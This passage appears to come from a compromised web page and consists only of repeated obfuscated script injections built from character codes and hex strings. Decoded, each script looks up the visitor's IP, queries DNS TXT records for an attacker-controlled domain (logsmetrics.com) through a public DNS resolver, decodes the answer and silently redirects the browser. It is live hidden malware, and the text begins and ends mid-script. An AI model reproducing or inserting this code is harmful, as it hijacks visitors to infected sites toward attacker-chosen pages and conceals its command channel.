93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,